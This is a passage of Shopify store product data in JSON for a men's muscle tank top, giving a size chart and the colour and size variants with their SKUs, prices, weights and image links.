66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2299,"price_min":2299,"price_max":2299,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - 